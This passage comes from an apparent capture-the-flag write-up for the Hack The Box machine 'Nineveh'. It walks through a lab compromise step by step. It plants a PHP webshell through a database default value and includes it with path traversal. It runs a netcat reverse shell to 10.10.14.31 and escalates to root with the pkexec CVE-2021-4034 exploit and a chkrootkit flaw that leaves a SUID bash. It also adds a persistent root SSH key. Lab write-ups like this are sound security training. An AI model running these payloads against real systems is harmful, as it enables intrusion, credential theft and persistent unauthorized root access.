RCE
- Add field
namew/ a default value of a PHP Code to read/etc/passwd1 2
Default Value <?php system("cat /etc/passwd");?> - View location of database

/var/tmp/ninevehNotes.php
- We will head back to the LFI exploit
- How does the exploit work?
TCP/80 (HTTP) - LFI2RCE

- Include
/var/tmp/ninevehNotes.php, it works!1 2 3 4 5 6 7 8 9 10 11 12
# Current Dir /var/www/html/department # ninevehNotes.php location /var/tmp/ninevehNotes.php # Payload /manage.php?notes=../../../tmp/ninevehNotes.php 1. ../../../ : goes back 3 dir = /var 2. /tmp/files : cd into /tmp = /var/tmp/ 3. ninevehNotes.php : the file we want

- Create another table called
RCE2
- Add field
namew/ a default value of a PHP Code to invoke a reverse shell1
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.31 4444 >/tmp/f");?> - Start listener
- Execute reverse shell by including
ninevehNotes.php - Shell obtained

- Obtain a more stable shell
1 2
$ python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@nineveh:/home/amrois$
Privilege Escalation - 1
Amrois - Via SSH Private Key
- Earlier, we found SSH private key, transfer it to
http://nineveh.htb1 2 3 4 5 6 7 8 9 10 11
www-data@nineveh:/tmp$ wget 10.10.14.31/nineveh.priv --2022-08-23 14:34:21-- http://10.10.14.31/nineveh.priv Connecting to 10.10.14.31:80... connected. HTTP request sent, awaiting response... 200 OK Length: 1675 (1.6K) [application/octet-stream] Saving to: 'nineveh.priv' nineveh.priv 100%[==============================================>] 1.64K --.-KB/s in 0s 2022-08-23 14:34:21 (262 MB/s) - 'nineveh.priv' saved [1675/1675]

- Change permission of
nineveh.privand SSH1 2
www-data@nineveh:/tmp$ chmod 600 nineveh.priv www-data@nineveh:/tmp$ ssh amrois@localhost -i nineveh.priv
- Obtained
amroisshell & User Flag1
390ff4e95074a5a0499f8e065fcedce9

Root - Via CVE-2021-4034
- Found something interesting w/
linpeas.sh
CVE-2021-4034
- Try
CVE-2021-4034.py- How does the exploit work?
- Polkit (formerly PolicyKit) is a component for controlling system-wide privileges in Unix-like operating systems. It provides an organized way for non-privileged processes to communicate with privileged processes.
- Due to an improper implementation of the pkexec tool, an out-of-bounds memory access can be leveraged by a local attacker to escalate their privileges to system root.
- Download Exploit
- Transfer to
nineveh.htb& Exploit
- How does the exploit work?
- Obtained Root Shell & Root Flag
1
3fa9f72b3965a409759533e147293627
- Obtain a persitent/stable root access
- Create private key for
Amorois1
amrois@nineveh:/tmp$ ssh-keygen -t rsa
- Create
/root/.ssh1
# mkdir -p /root/.ssh
- Place
Amroispublic key into/root/.ssh/authorized_keys1
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD6ItIHY3OMLlsiLCB0FlW7Q5kGTHbORLFAxKzj3xS3mic7t2GDgwOEX2ZZQF5QVJQlRkZ/OGU3Fc++TCtKXSBvaWjAs3DIqaucyfaOaJ/MVi4sVzpRB4diErdjsGStx81QcoV8vl1o+GGHSjIHJsBbuVirVrE665RUu4M62tdk8bzzRj8j7gAVPOxYPO6UIQfjtA3n80cGCQnRLRhQivO4icxo+neiP/W9esV/JwjTYUzowynR86PF+ae9ABkdUveBQqWso8tI7/pGE9DycNLgfaXR9mGwH1ZQzySiG4mlyty568GCQvvhWkryHG4WhqE4NKbOUJlgvGXUevl/h3Rl amrois@nineveh" > /root/.ssh/authorized_keys
- Change permission of
authorized_keys1 2
chmod 700 /root/.ssh chmod 600 /root/.ssh/authorized_keys

- SSH w/
Amoroisprivate key1
amrois@nineveh:~/.ssh$ ssh -i yes root@localhost
- Create private key for
Privilege Escalation - 2
Root - Chrookit Exploit
- Found something interesting w/
pspy64
chkrootkitis executed as root.
Search exploits for
chkrootkitExploit Title Path Chkrootkit 0.49 - Local Privilege Escalation linux/local/33899.txt - Try
33899.txt- How does the exploit work?
- The line
'file_port=$file_port $i'will execute all files specified in$SLAPPER_FILESas the userchkrootkitis running (usuallyroot), if$file_portis empty, because of missing quotation marks around the variable assignment.
- The line
/tmp/updatewill be executed asrootdue to the vulnerability- Create script to set SUID bit on
/bin/bash1 2 3 4 5
amrois@nineveh:~$ nano /tmp/update cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash amrois@nineveh:~$ chmod +x /tmp/update
- Wait for
chkrootkitto execute - Obtained Root Shell

- How does the exploit work?